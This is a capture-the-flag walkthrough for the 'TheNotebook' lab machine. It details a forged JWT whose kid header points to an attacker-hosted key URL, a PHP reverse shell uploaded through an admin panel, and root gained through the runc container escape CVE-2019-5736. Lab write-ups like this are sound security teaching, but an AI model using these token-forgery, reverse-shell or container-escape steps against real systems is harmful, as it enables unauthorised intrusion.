Enumeration
IP-ADDR: 10.10.10.230 theNotebook.htb
nmap scan:
1
2
3
4
5
6
7
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open http nginx/1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
web server
Registering with new account and notice cookie.


KID manipulationJSON Web Token) authentication cookie
Foothold
JWT bypass
- Useful tool:
- Resources
- Online JWT Encoder – Decoder jsonwebtoken.io
- Online jwt generator jwtbuilder.jamiekurtz.com
JWT authentication cookie is divided into three parts: header, payload, signature. These values divided by .
JSON Web Token: Base64(Header).Base64(Data).Base64(Signature)
- Header: contain information about the JWT configuration.
- Data: used to store some users’ data.
- Signature: used to prevent data from being modified. The signature uses RS256 (RSA asymmetric encryption and private key signature) and HS256 (HMAC SHA256 symmetric encryption) algorithm.
There are multiple ways to bypass Vickie Li show in her medium blog
On this box we are doing “KID manipulation” via “SSRF”
KID: it allows to specify the key to be used for verifying the token.
Creating tampered jwt
Header
1
2
3
4
5
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://10.10.15.71/privKey.key"
}
Data
1
2
3
4
5
{
"username": "test12",
"email": "test12@test.com",
"admin_cap": true
}

After creating jwt save its private key in a file and start web server.
now changing the auth value in cookie parameter and replace with new generated jwt and forward the request. If everythings gose right we get admin panel

then using hackbar to load tampered cookie

admin panel have file upload option which allowed any file to upload reverse shell too.

upload php reverse shell get file name execute the file and get shell on the box.


Privesc
found home directory backup in the /var/backups folder which contains noah user home folder.
Breaking Docker via runC
User have sudo right to run docker exec as any user on the box with NOPASSWD.
1
2
3
4
5
6
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
Docker version 18.06.0-ce, build 0ffa825
searchsploit found exploit
1
2
3
4
5
6
7
❯ searchsploit Docker 18.06
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (1) | linux/local/46359.md
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (2) | linux/local/46369.md
------------------------------------------------------------------------------------ ---------------------------------
Also found the runc bianry
1
2
noah@thenotebook:~$ ls -la /usr/sbin/runc
-rwxr-xr-x 1 root root 7841912 Feb 18 13:45 /usr/sbin/runc
runc version 1.0.0~rc6+dfsg1
CVE-2019-5736: runc through 1.0-rc6, as used in Docker before 18.09.2 and other products, allows attackers to overwrite the host runc binary (and consequently obtain host root access) by leveraging the ability to execute a command as root within one of these types of containers: (1) a new container with an attacker-controlled image, or (2) an existing container, to which the attacker previously had write access, that can be attached with docker exec. This occurs because of file-descriptor mishandling, related to /proc/self/exe.
- PoC by Frichetten@github
- Exploit
First get the inside container using sudo command
1

sudo -u root /usr/bin/docker exec -it webapp-dev01 /bin/bash
Upload exploit zip inside the container
inside zip, modified bad_init.sh with command that you want to execute on the host in BAD_BINARY variable.

run make script

Now exit the container and execute /bin/bash in the same container 2 times.
1
sudo -u root /usr/bin/docker exec -it webapp-dev01 /bin/bash